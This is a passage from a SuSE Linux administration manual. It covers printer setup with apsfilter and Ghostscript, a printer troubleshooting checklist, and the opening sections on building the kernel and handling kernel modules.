	- 'OTHER' (other, non-PostScript compatible printers)
	- **'FREEDEF'** (free definition)
- (b) For genuine PostScript-printers you only need to define the *resolution* in a dialog window. For other printers, you will find a list of possible Ghostscript-drivers in the menu item 'COMMIT'. Use Section [12.6](#page-320-0) page [307](#page-320-0) here for reference. After you have selected a Ghostscript-driver you should define the *resolution* of your printer in the dialog window which then appears. With 'RETURN' you can move back to the previous menu.
- **'PAPER'** The paper format.
- **'COLOR'** Color or black and white.
- **'SPECIAL'** Usually these details are not needed.
- 4. You should now be back in the menu 'Choose your printer definition'. If you have made any mistakes in your definition, you can go back to the relevant sub-menus and make corrections.
- 5. *Important:* Pressing 'ADD' will finally install the new printer.

Take a look – for example, with  $\text{less}^6$  $\text{less}^6$  – in the file /etc/printcap for the names of your new printer queues. Each apsfilter-printer queue has several names: detailed ones, describing the files of their definition, and short ones, for convenience (see File contents [12.3.2](#page-313-0) page [301\)](#page-313-0). In addition, **lp**, **lp-mono**, **ascii**, and **raw** are the printer queues for the first local printer.

## **The Configuration Files, apsfilterrc**

The files /etc/apsfilterrc\* allow you the option of controlling details of the operation of the apsfilter-shell scripts more closely, by means of certain shell variables. The following variables are set up by default, during installation:

- a global /etc/apsfilterrc,
- printer–specific files, /etc/apsfilterrc.<gs mode>, in each case for the queues with the Ghostscript-printer driver  $\langle gs \rangle$  mode  $\rangle$  (for example, for the Canon BubbleJet 800: /etc/apsfilterrc.bjc800).

The pre-installed versions of these files contain commented-out sample entries for all standard variables. In the global /etc/apsfilterrc, the meaning of each variable is also explained in detailed commentaries, well-worth reading ...



The variables themselves, in the printer-specific files, are the same as in the global /etc/apsfilterrc, and are numbered in order (by commentaries; currently 6.2, from 0 to 12). The apsfilter for each job first reads in the global, and then the printer-specific, apsfilterrc: If there is any doubt, the settings in the latter have priority. Thus you can make normal settings in /etc/apsfilterrc (for example, for printer resolution), and yet replace these default settings for specific printers with other specifically customized values. Changes to the apsfilterrc files take effect immediately.

Instead of reproducing the entire /etc/apsfilterrc, we will just mention the most frequently used variables:

- **FEATURE** and **USE RECODE NOT A2PS** control the filtering of ASCIIfiles (already described on page [299](#page-312-1)).
- **REMOTE PRINTER** is used for the pre-filtering of jobs for network printers. If this is set to true, jobs in the relevant printer queues will be sent to the special **remote** printer queues after they have been filtered. If you select a different value, this will be interpreted as the name of the remote printer. See Section [12.4](#page-317-0) on the following page.

<span id="page-316-0"></span><sup>6</sup> How to use **less** is described in Section [19.7.3](#page-447-0) page [434](#page-447-0)

- **PRINT RAW SETUP PRINTER** is available in case an escape sequence is needed to initialize the printer for jobs in the raw printer queue. Its contents are sent to the printer before a **raw** printer job. /etc/apsfilterrc includes an example, as well as syntax details.
- **GS RESOL** allows you to set a different resolution for the Ghostscript filter than was originally configured for the printer.
- **DO ACCOUNTING** should be set to yes if an accounting file is to be created. At the same time you must write the entry  $:$   $1a@:$  instead of  $:$   $1a$ : in the /etc/printcap; then the file defined by af will be supplied with information. In order to be able to use this feature, you should use the program plp; replace the package lprold with the package plpn.

*User-specific settings:* The version of apsfilter in SuSE Linux also supports your own ˜/.apsfilterrc in your home directory. This is evaluated after the system-wide apsfilterrc files, and can therefore overwrite these settings. For security reasons – evaluations are made with the permissions of the printer daemon which is running – only those directions in  $\gamma$ . apsfilterrc will be obeyed which set one of the following variables to a new value: TEXINPUTS, PRINT DVI, GS FEATURES, USE RECODE NOT A2PS, FEATURE, A2PS OPTS, DVIPS\_MODE,  $GS$ \_RESOL.<sup>[7](#page-317-1)</sup> All other directions there will be ignored.

If you need a HOME/.apsfilterrc, then you should copy the systemwide apsfilterrc files there and edit them to your requirements.

# <span id="page-317-0"></span>**12.4 Network Printers with** apsfilter

A network printer with its own TCP/IP network interface is regarded by the BSD-Spooling-System as a remote host with its own printer queues (for their names: see the printer handbook, often LPT1, etc.) As such, it can, without further ado, be addressed by a remote printer queue, for example, with the name **remote**, by the local computer.

If, however, you need a filter for the printing job, things are complicated by the fact that the printer daemon lpd (package lprold) does not perform *any* pre-filtering for remote printer queues, and also ignores filtering details in the /etc/printcap. Therefore jobs for this **remote** printer queue must already contain printer-specific data; this can be achieved with *pre-filtering*, by means of the "bypass" feature of the SuSE-version of the apsfilter.

If you configure this with YaST, a little adjustment by hand is necessary; The SETUP program is somewhat more convenient. Start SETUP, then, as described above in Section [12.3](#page-314-0) page [301](#page-314-0) pp.; you will then be asked for the 'DEVICE'(cf. page [302](#page-315-0)):

| PARALLEL      | Parallel printer interface |
|---------------|----------------------------|
| SERIAL        | Serial printer interface   |
| PREFILTER     | to another queue (bypass)  |
| <b>REMOTE</b> | printer forwarding queue   |

<span id="page-317-1"></span><sup>7</sup> See the variable allowed in /var/lib/apsfilter/apsfilter.

<span id="page-318-0"></span>1. First you should create a printer queue with 'REMOTE', which refers to the remote network printer: then you are asked for the remote host to which the printer is connected, (in this example: helios), and for the remote printer there (as a rule:  $1p - but$  if in doubt, check with your network administrator!) The definition of the remote printer queue is not complete; don't forget to actually install this printer queue by pressing  $'ADD'$  ...

The entry in the /etc/printcap should now appear as shown in the File contents [12.4.1](#page-318-0).

```
remote|lp1|helios-lp|helios lp:\
        : lp=:\`:rm=helios:\
        :rp=lp:\`:sd=/var/spool/lpd/helios-lp:\
        :lf=/var/spool/lpd/helios-lp/log:\
        :af=/var/spool/lpd/helios-lp/acct:\
        :ar:bk:mx#0:\
        :sh:
```
File contents 12.4.1: /etc/printcap: Network printer

2. Now it is the turn of the "local pre-filtering". This time when you are asked for 'DEVICE', you should select the item 'PREFILTER'. SETUP is now intelligent enough to suggest the previously installed network printer:

remote remote=helios queue=lp

You can take care of the rest as if you wanted to set up a normal local printer; cf. above, page [302](#page-315-1) pp. When you finally press on 'ADD', you will find, in addition to /etc/apsfilterrc (cf. File contents [12.3.2](#page-313-0) page [301\)](#page-313-0), a new file by the name of /etc/apsfilterrc.<gs mode> (here in the example in /etc/apsfilterrc.bjc800), with the entry:

```
REMOTE_PRINTER="remote"
```
This entry refers to the network printer; if there are several network print-ers, the names of the printers in the net are used instead of "remote"<sup>[8](#page-318-1)</sup>.

Cf. the graphical representation of such a configuration (Figure [12.1](#page-318-1) on the following page).

# **12.5 Some Words on Ghostscript**

If you don't own a PostScript printer, Ghostscript is the most popular choice for a filter. Ghostscript accepts PostScript files and contains many printer drivers for conversion purposes. Ghostscript (gs) is an extensive tool with many command line options. If you invoke Ghostscript from the command

<span id="page-318-1"></span><sup>&</sup>lt;sup>8</sup> If you configure with YaST this entry must be "enabled" by hand, and you should make sure that you specify /dev/null as the device.



Figure 12.1: Remote printing via bypass

line, it presents you with its own dialog, GS. You can leave this by entering quit. Unfortunately, there is not enough space to cover all the gory details.<sup>[9](#page-319-0)</sup>

Anyway, we want to point out the very helpful help command:

```
newbie@earth: > gs -h | less
```
which lists all possible options as well as the (important!) version number and the *current list of supported devices.* We have printed this list, current at the time of going to press, in Section [12.6](#page-320-0) on the next page.

If you encounter any difficulties, it might be helpful to invoke Ghostscript with a printable PostScript (.ps) file and to send the constructed printerspecific data directly to the device. A summary of suitable PostScript files can be found at /usr/share/ghostscript/<version>/examples or /var/lib/apsfilter/test.

The command for invoking Ghostscript, for example, for the included printer driver necp6 using a  $360 \times 360$  resolution, and sending it to the printer, might look like this:

<span id="page-319-0"></span><sup>&</sup>lt;sup>9</sup> An initial overview can be found in Ghostscript's manpage. Fortunately, apsfilter releases you from the tedious construction of command line options.

```
newbie@earth: > gs -q -dNOPAUSE -dSAFER -sDEVICE=necp6 \
       -r360x360 -sOutputFile=testfile.lpr testfile.ps
GS> quit
newbie@earth: > su
earth: # cat testfile.lpr >/dev/lp0
If you use the uniprint driver with a parameter file, the correct commands
(for a Stylus printer) would be:
newbie@earth: > gs @stc.upp -q -dNOPAUSE -dSAFER \
       -r360x360 -sOutputFile=testfile.lpr test-
file.ps quit.ps
newbie@earth: > su
earth: # cat testfile.lpr > /dev/lp0
Hint: you can find helpful documentation on many new printers in
/usr/share/ghostscript/<version>/doc (e. g., in devices.
txt).
```
On the *Ghostscript-Homepage* you will find the most up-to-date information on Ghostscript (versions, printer support, etc.). It is located at: [http://](http://www.cs.wisc.edu/~ghost/) [www.cs.wisc.edu/˜ghost/](http://www.cs.wisc.edu/~ghost/).

# <span id="page-320-0"></span>**12.6 List of Supported Printers**

Apart from PostScript, HP DeskJet and Epson Stylus printers, a whole series of other printers are supported by Ghostscript (status: version 5.10); since version 5 the "uniprint" driver is new, which in each case is adjusted with one printer-specific parameter file for the desired printer. These parameter files can also be selected with **lprsetup** and you can make your own customizations, if required; they are located in /usr/share/ghostscript/<VERSION>/ and have the extension .upp. So you should first try out these parameter files (Table [12.1](#page-320-1) page [309](#page-320-1)), in as far as they are available for the printer model.

<span id="page-320-1"></span>



bric sheet, color, rendered bjc610a6.upp BJC 610, 360x360DPI, glossy paper, color, rendered

paper, color, ren-

Table [12.1](#page-320-1): continued overleaf......

# **12. Printers**



# **Hewlett-Packard**



# **NEC**



# **Epson**





Table 12.1: Parameter files for the uniprint driver (Ghostscript 5.10)

<span id="page-322-0"></span>If you cannot find any parameter files for your particular model, then try the proven "drivers" in the table [12.2](#page-322-0) page [311](#page-322-0).

# **Apple**

| appledmp<br>iwhi<br>iwlo | Apple Dot Matrix Printer (also Imagewriter)<br>Apple Imagewriter, high resolution<br>Apple Imagewriter, low resolution |
|--------------------------|----------------------------------------------------------------------------------------------------|
| iwlq                     | Apple Imagewriter, 320x216 dpi                                                                                         |
| Canon                    |                                                                                                    |
| bj10e                    | BubbleJet 10e                                                                                                    |
| bj200                    | BubbleJet 200                                                                                                    |
| bjc600                   | BubbleJet 600c, 4000c (color)                                                                                          |
| bjc800                   | BubbleJet 800c (color)                                                                                                 |
| lbp8                     | LBP-8II                                                                                                    |
| lips3                    | <b>LIPS III</b>                                                                                                    |
| <b>DEC</b>               |                                                                                                    |
| declj250                 | LJ 250                                                                                                    |
| 1a50                     | LA50                                                                                                    |
| 1a70                     | LA70                                                                                                    |
| 1a75                     | LA75                                                                                                    |
| la75plus                 | LA75 Plus                                                                                                    |
| 1j250                    | LJ250                                                                                                    |
| ln03                     | LN03                                                                                                    |
| <b>Epson</b>             |                                                                                                    |
| ap3250                   | AP3250                                                                                                    |
| eps9high                 | FX-80-compatible, 240 dpi                                                                                              |
| eps9mid                  | FX-80-compatible, 120 dpi                                                                                              |

Table [12.2](#page-322-0): continued overleaf......



**IBM**


Table 12.2: Supported printers (Ghostscript 5.10)

All HP4 compatible PostScript printers are also supported.

During the installation of apsfilter or during configuration using YaST, the line given in the left column has to be set as the printer device (e. g.djet500).

If the printer is not supported, this does not necessarily mean that the apsfilter can not be used. In this case, try a similar printer. Quite often this driver can also be used. Additional help in selecting a driver can be found in the CDB *Component Database* of the SuSE hardware database: [http:](http://cdb.suse.de/cdb_english.html) [//cdb.suse.de/cdb\\_english.html](http://cdb.suse.de/cdb_english.html) or locally, if you have installed the package cdb, series doc.

There are numerous printers on the market which are labelled "for Windows"; another frequently used name is "GDI printer". Such printers can often not be used *at all* in Linux, or with limitations, if you are lucky; have a look at the CDB in

[http://cdb.suse.de/cdb\\_english.html](http://cdb.suse.de/cdb_english.html) or ask your hardware dealer!

$$
\mathcal{L}_{\text{max}}^{\text{max}}
$$

A software converter especially for such HP DeskJets is available for black and white printing (package ppa, series ap); to install it, please read the documentation in usr/doc/packages/ppa or the article [ke\\_printer-gdi.html](ke_printer-gdi.html) in <http://sdb.suse.de/sdb/en/html> For Lexmark printers (models 5700, 7000 and 7200) there is the package pbm2l7k, series ap; the documentation can be found in /usr/doc/ packages/pbm2l7k.

Setting the wrong resolution is quite a common error. If this is the case, the correct value (a DPI rate the printer accepts) can be set in GS RESOL in /etc/apsfilterrc (e. g., **GS RESOL=360x360**). Some entries (commented) already exist.

## **12.7 Printer Checklist: apsfilter**

- Is the package aps, series ap for the apsfilter installed?
- Was apsfilter configured with YaST or /var/lib/apsfilter/ SETUP?
- Are package net tool, package netcfg, package nkita, package nkitb (alle series a) installed? Is package lprold from series n installed?
- Does the kernel have support for TCP/IP? This can be seen form the message "IP protocols: ICMP, UDP, TCP" in /var/log/ boot.msg.
- Is the support for parallel ports activated?
	- **–** Is the **lp** module really loaded? In the 2.2.xx kernel the modules **parport** and **parport pc** also need to be loaded (refer to Section [10.4.3](#page-280-0) page [267](#page-280-0) pp.).
	- **–** If you have a "Plug-and-Play" BIOS, and if the port configuration in the BIOS of your computer is set to auto, then you should assign it an explicit address (the standard one is: 0x0378 or just 378).
	- **–** If the printer just "blinks", then the port in the BIOS may be configured to the value ECP+EPP, which is not recognized by the printer. If this is the case, change this value to normal, SPP or ECP.
- If the printer doesn't support the standard resolution of  $300 \times 300$  dpi: was the correct printer resolution (according to the printer manual) configured with YaST or set in /etc/apsfilterrc?
- What is the output of the command **lpc status**?
- Try the command **lpc up all**.
- At least the **raw** printer queue should work for all printers and allow ASCII-files to be printed; "GDI printers" are an exception to this (see above, on the page before).
- If the printer prints in *landscape* form and you don't want this, then you should take a look at page [300](#page-312-0).
- If you use the option**-P** with the command **lpr**, there must *not* be a space before the printer name.

• If you can print ASCII text via the "raw" printer queue, then try and print out a normal PostScript file with **lpr**. You can either generate such a Postscript file from ASCII text, and then print it with the command:

```
newbie@earth: > a2ps -nP -1 -p /etc/hosts > /var/tmp/hosts.ps
newbie@earth: > lpr /var/tmp/hosts.ps
```
or you can use one of the files supplied with Ghostscript:

newbie@earth: > **lpr /usr/share/ghostscript/5.10/examples/tiger.ps**

- Check the log files in /var/spool/lpd/DRIVER\_NAME; DRIVER\_ NAME must be replaced by the name of your own printer.
- Make sure you are using the correct printer port (see Section [12.1](#page-306-0)) page [293](#page-306-0))
- The kernel must not contain any PLIP drivers (/var/log/boot.msg)!

## **Part V**

## **The Kernel and Its Parameters**

# Chapter **13 The Kernel**

The standard SuSE kernel, which is written to disk after installation (and which is found in a correctly installed system under /boot), is configured to support as wide a range of hardware and other kernel features as possible. For this reason this kernel is not specifically tuned to your own hardware. If you have made the right selection during the installation or update, then this kernel will be specifically optimised for your processor.

However, it is possible that this kernel may not be ideal for your purposes, most of which relate to network server and routing tasks. In addition, a small amount of RAM will be wasted as a small number of unnecessary drivers are loaded.

Thus, there are some advantages to building a kernel of your own. Furthermore, creating your own kernel can, in some cases, provides access to exotic hardware which is not supported by our standard kernels (e. g., exotic busmice). Additionally, kernel configuration provides a view into the current status of development of the Linux kernel.

Several Makefiles are provided with the kernel to help automate the process. These Makefiles handle nearly all the details for you. The only thing you have to do by hand is to make selections which correspond to hardware settings and other kernel features.

Installation support is not provided for kernels that are not included with SuSE Linux (see Section [H.1.2](#page-506-0) page [493](#page-506-0)); we will be pleased to help you, however, in the context of our Professional Services (see Section [H.3](#page-510-0) page [497](#page-510-0)).

The description below is based on kernel series 2.2.x. Many of the issues mentioned here will be valid for 2.0.x but they might differ in the details!'



## **13.1 Kernel Sources**

To build a kernel the following packages must be installed: the kernel sources (obviously!), (package  $lx\_suse$ ), the C compiler (package gcc), the GNU binutils (package binutils) and the include files for the C compiler (package libc). They are located in series D (Development) on the CD-ROM. It is highly recommended to install the C compiler in any case, since the C language is inseparable from UNIX operating systems.

The kernel sources are located in /usr/src/linux. If you plan to experiment with different kernel sources, you can unpack them in different directories under the directory /usr/src and create a symbolic link, /usr/src/ linux , to the current kernel source. This is what YaST does automatically.

Since there is a lot of software that relies on the sources being in /usr/src/ linux, you should maintain this directory as a symbolic link to your current kernel source to provide an error-free compilation of system programs which need to access the kernel sources.

## <span id="page-331-0"></span>**13.2 Kernel Modules**

Many drivers and features no longer have to be compiled directly into the kernel, but can be loaded at runtime via kernel modules. Which drivers are to be compiled into the kernel, and which are loaded as runtime modules, is defined in the kernel configuration.

Kernel modules are located at  $\ell$ lib/modules/ $\langle \text{version}\rangle$ , where <version> is the actual kernel version.

The use of this feature decreases the size and RAM requirements of the kernel, which is quite desirable. For this reason, it is best to use this feature wherever it is reasonable. Basically, components which are not required for the system to boot up may be built as modules. This makes sure that the kernel doesn't get too big to be loadable by the BIOS or a bootloader. Drivers which are required for boot, such as ext2, the SCSI drivers on a SCSI-based system, and similar items should be compiled into the kernel. In contrast, items such as isofs, msdos, or sound, which are not needed for starting up your computer system, may be built as modules.

#### **Handling Modules**

The following commands are available for your use:

• **insmod**

insmod loads the requested module after searching for it in a subdirectory of /lib/modules/<version>. It is preferable, however, to use **modprobe** (see below) rather than **insmod**, which should no longer be necessary.

• **rmmod**

Unloads the requested module. This is only possible if this module is no longer needed. It is not possible to unload the **isofs** module (the CD-ROM filesystem), for example, while a CD is still mounted.

• **depmod**

Creates the file modules.dep in /lib/modules/<version> where dependencies of all of the modules are defined. This is necessary to ensure that all dependent modules are loaded along with the selected ones. If **START KERNELD** is set in /etc/rc.config, this file is created each time the system is started.

#### • **modprobe**

Loads or unloads a given module, while taking into account dependencies of this module. This command is extremely powerful and can be used for a lot of things (e. g., probing all modules of a given type until one is successfully loaded). In contrast to insmod, modprobe checks /etc/modules.conf and is the preferred way for loading modules. For detailed information on this topic, please refer to the corresponding manual page.

• **lsmod**

Shows you which modules are currently loaded and by how many other modules they are being used. Modules started by the kernel daemon are tagged by autoclean, which shows that these modules will be removed automatically when they reach their idle time limit.

## **/etc/modules.conf**

Loading of modules is further influenced by /etc/modules.conf. see also manpage for **depmod** (**man depmod**). NOTE: From SuSE Linux 6.3 the file name was changed from /etc/conf.modules to /etc/ modules.conf.

In this file the parameters for modules which access hardware directly can be entered, as such modules may need system-specific options (e. g. CD-ROMdriver or network driver). The parameters entered here are in principle identical to those at the boot prompt of the kernel (e. g. for LILO (see Chapter [14](#page-338-0) page [325](#page-338-0)), but they differ in a number of details. If loading a module failed, you can try again after specifying your hardware in /etc/modules.conf.

## Kmod **– The "Kernel Module Loader"**

From version 2.2.x, the kernel module loader is the most elegant way to use modules, and replaces the old kernel daemon (kerneld). This kernel feature allows the kernel to launch modprobe directly and ensures that the necessary modules are loaded as soon as this is required by the kernel.

To use the kernel module loader, you must set the corresponding variable in the kernel configuration 'Kernel module loader' (CONFIG KMOD)

The drivers needed to access the root filesystem should be compiled directly into the kernel. So you should not configure your SCSI driver or your filesystem (normally: **ext2**) as modules!

Because SuSE Linux however, now uses initrd initial ramdisk and integrates the SCSI driver, for example, using this method, you must make sure when compiling your own kernel you adjust the variable **INITRD MODULES** in the file /etc/rc.config (Section [17.6](#page-414-0) page [402](#page-414-0)) and comment out the initrd line in /etc/lilo.conf (see Section [16.2.5](#page-394-0) page [381\)](#page-394-0). If you don't do this the kernel will hang when you boot.



Kernel modules come in handy for rarely used functionality, such as parport and printer support, drivers for floppy drives and filesystems that are rarely used).

The Kmod is not designed to automatically unload modules; the potential saving in memory is only marginal for the RAM capacity of computers today;

see also /usr/src/linux/Documentation/kmod.txt. For reasons of performance it is better for server machines, which have special tasks to perform, and need only a few drivers, to have a "monolithic" kernel.

## **13.3 Kernel Configuration**

The configuration of the kernel that was set up during installation or during an update can be taken from the file  $/usr/src/linux/contiq$  (see Section [2.2.9](#page-46-0) page [33\)](#page-46-0) This file, however, describes *only* the kernel, and not the modules, which come from the package kernmod. If you also want to compile new modules, you must select these manually.

Configuring the kernel can be done in three different ways:

- 1. On the command line
- 2. In a menu in text mode
- 3. In a menu under the X Window System

Here is a short overview of these three methods.

#### **Configuring on the Command Line**

To configure the kernel, just change to /usr/src/linux and enter:

earth:/usr/src/linux # **make config**

